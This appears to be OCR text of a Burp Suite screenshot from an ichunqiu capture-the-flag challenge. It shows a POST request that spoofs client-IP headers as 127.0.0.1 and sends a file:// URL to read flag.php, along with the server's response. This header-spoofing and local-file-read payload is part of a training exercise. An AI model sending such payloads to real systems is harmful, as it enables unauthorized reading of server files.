 Go Cancel < ▼ > ▼ Target: http://a9366afcac544f13b7aba65465982027b28a03db5e4b49fc.game.ichunqiu.com ?
Request
Raw Params Headers Hex
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language:
en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,zh-HK;q=0.6,ja;q=0.5
X-Originating-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Client-Ip: 127.0.0.1
Cookie:
UM_distinctid=1655ce26c0c3ec-0245a7f4df1c4a-34677908-13c680-1655c
e26c0d868; pgv_pvi=8051990528;
Hm_lvt_9104989ce242a8e03049eaceca950328=1537966827,1538733331,154
0553529;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1537966827,1538733331,154
0553529; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1540202601,1540553541,154
0966717,1541248279;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1541293902
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
admin=1&url=file://www.ichunqiu.com/var/www/html/flag.php
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 02:46:10 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 140
Connection: close
Vary: Accept-Encoding
you need to login as admin!<!-- post param  'admin'
-->file://www.ichunqiu.com/var/www/html/flag.php<img
src="download/468252507;img1.jpg"/>
? < + > Type a search term 0 matches
321 bytes | 41 millis